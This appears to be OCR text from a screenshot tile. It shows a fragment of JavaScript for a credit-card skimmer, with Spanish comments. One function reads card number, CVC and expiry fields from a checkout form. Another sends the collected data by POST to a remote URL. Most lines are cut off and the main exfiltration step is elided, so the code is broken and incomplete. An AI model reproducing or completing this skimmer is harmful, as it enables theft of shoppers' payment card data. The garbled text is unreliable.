
    }

}

// #################### DATA VALIDATION ##############
function mainListener(e) {

    var iCodeLength = 3;

    try {

        if (document.getElementsByName('payment[cc_num
            iCodeLength = 4  // Ajustar validación par
    } catch (e) {}

    // Comprobaciones de validación antes de la exfilt
    if (document.getElementsByName('payment[cc_cid]')[
        return;  // Exigir longitud mínima de CVC

    if (document.getElementsByName('payment[date]')[0]
        return;  // Exigir fecha de vencimiento comple
    // ... (lógica de exfiltración de datos)

}

// #################### DATA EXFILTRATION ############
function sendData(sUrl, sData) {

    var xmlhttp = getXmlHttp();

    xmlhttp.open('POST', sUrl, true);

    xmlhttp.setRequestHeader("Content-type", "applicat
    xmlhttp.send('d=' + encodeURIComponent(sData) + '&
}
